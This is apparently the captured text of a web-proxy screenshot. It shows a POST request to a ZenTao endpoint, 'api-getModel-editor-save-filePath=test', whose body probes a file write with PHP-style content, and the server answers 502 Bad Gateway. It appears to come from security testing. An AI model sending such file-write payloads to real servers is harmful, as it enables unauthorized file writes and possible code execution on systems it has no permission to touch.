 Request
Pretty Raw Hex
\n
1 POST http://1 /biz/api-getModel-editor-save-filePath=test HTTP/1.1
2 Host: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Sec-GPC: 1
10 Connection: close
11 Referer: http:/ /biz/group-browse.html
12 Cookie: windowWidth=1018; windowHeight=1066; lang=zh-cn; device=desktop; theme=default; feedbackView=0; preBranch=0;
preProductID=37; lastProduct=37; lastProject=216; preProjectID=216; pagerCompanyBrowse=2000; ajax_dragSelected=on; product=0;
from=doc; docFilesViewType=card; windowWidth=1611; windowHeight=1066; zentaosid=a
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 29
15
16 fileContent=whocare<?whatever
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 502 Bad Gateway
2 Connection: close
3 Content-Length: 0
4
5
INSPECTOR